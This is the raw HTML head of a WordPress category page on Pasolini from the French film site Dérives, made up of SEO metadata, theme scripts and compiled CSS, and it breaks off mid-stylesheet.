

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derives.tv/constellation/pasolini/
body_size: 23898
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Pasolini - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://derives.tv/constellation/pasolini/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pasolini - Dérives" />
	<meta property="og:url" content="https://derives.tv/constellation/pasolini/" />
	<meta property="og:site_name" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://derives.tv/constellation/pasolini/","url":"https://derives.tv/constellation/pasolini/","name":"Pasolini - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/constellation/pasolini/#primaryimage"},"image":{"@id":"https://derives.tv/constellation/pasolini/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2025/10/canta.png","breadcrumb":{"@id":"https://derives.tv/constellation/pasolini/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/constellation/pasolini/#primaryimage","url":"https://derives.tv/wp-content/uploads/2025/10/canta.png","contentUrl":"https://derives.tv/wp-content/uploads/2025/10/canta.png","width":1200,"height":872,"caption":"La Canta delle marane, film de Cecilia Mangini, 1960"},{"@type":"BreadcrumbList","@id":"https://derives.tv/constellation/pasolini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Constellation","item":"https://derives.tv/constellation/"},{"@type":"ListItem","position":3,"name":"Pasolini"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux de la catégorie Pasolini" href="https://derives.tv/constellation/pasolini/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/categories/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="http://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="http:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="e69d993a20";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page 